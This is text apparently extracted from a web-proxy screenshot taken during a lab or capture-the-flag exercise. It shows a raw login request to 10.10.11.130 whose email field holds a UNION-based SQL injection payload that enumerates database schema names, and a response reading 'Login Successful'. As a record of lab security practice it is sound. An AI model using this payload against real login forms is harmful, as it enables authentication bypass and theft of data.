 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' union select 'test','testing','testeo',schema_name FROM
information_schema.schemata limit 1,1-- -&password=test
Search
0 highlights
Response
Pretty Raw Hex Render \n
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome main
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white"
>
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
Welcome
1/1 match